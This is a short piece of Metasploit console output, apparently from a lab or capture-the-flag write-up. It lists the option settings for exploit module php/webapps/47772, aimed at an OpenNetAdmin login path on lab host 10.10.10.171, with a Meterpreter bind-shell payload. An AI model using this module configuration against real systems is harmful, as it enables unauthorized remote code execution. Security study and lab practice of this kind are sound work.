 msf5 exploit(php/webapps/47772) > options
Module options (exploit/php/webapps/47772):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.171 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 8888 yes The listen port
RHOST 10.10.10.171 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target